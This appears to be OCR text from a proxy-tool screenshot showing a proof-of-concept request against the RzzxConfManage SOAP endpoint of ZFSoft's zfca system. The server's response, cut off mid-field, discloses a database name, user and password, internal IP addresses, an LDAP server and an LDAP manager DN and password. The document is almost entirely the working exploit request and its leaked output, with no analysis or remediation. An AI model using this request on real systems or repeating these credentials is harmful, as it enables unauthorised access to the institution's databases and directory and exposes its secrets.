 美化 Raw Hex \n
1 POST /zfca/axis/RzzxConfManage HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Referer: http
8 Cookie: JSESSIONID=C5BA8FCE6078136DED5E9ABFAFBD023D
9 Upgrade-Insecure-Requests: 1
10 SOAPAction:
11 Content-Type: text/xml;charset=UTF-8
12 Host:
13 Content-Length: 402
14
15 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:pub="http://pubService.webServices.zfca.zfsoft.com">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <pub:getrzzxconf soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"/>
19 </soapenv:Body>
20 </soapenv:Envelope>
美化 Raw Hex 页面渲染 \n
<ns1:getrzzxconfResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://pubService.webServices.zfca.zfsoft.com">
<getrzzxconfReturn href="#id0"/>
</ns1:getrzzxconfResponse>
<multiRef id="id0" soapenc:root="0" soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/" xsi:type="ns2:RzzxConf" xmlns:soapenc="
http://schemas.xmlsoap.org/soap/encoding/" xmlns:ns2="urn:BeanService">
<dbname xsi:type="soapenc:string">
btyxy
</dbname>
<dbpwd xsi:type="soapenc:string">
zfsoft_zfim_btmc19127
</dbpwd>
<dbuser xsi:type="soapenc:string">
zfsoft_zfim_new
</dbuser>
<exceptions xsi:type="soapenc:string">
</exceptions>
<ipaddress xsi:type="soapenc:string">
172.20.60.26
</ipaddress>
<ipaddress2 xsi:type="soapenc:string">
172.20.60.27
</ipaddress2>
<ldapaddress xsi:type="soapenc:string">
ldap://172.20.60.37:389/
</ldapaddress>
<ldappeasedn xsi:type="soapenc:string">
ou=people,
</ldappeasedn>
<ldappwd xsi:type="soapenc:string">
secret
</ldappwd>
<ldaprootdc xsi:type="soapenc:string">
ca
</ldaprootdc>
<ldapsearchBase xsi:type="soapenc:string">
dc=ca,dc ,dc=edu,dc=cn
</ldapsearchBase>
<ldapuser xsi:type="soapenc:string">
cn=Manager,dc=ca, ,dc=edu,dc=cn
</ldapuser>
<port xsi:type="soapenc:string">
1521
</port>
<port2 xsi:type="soapenc:string">
INSPECTOR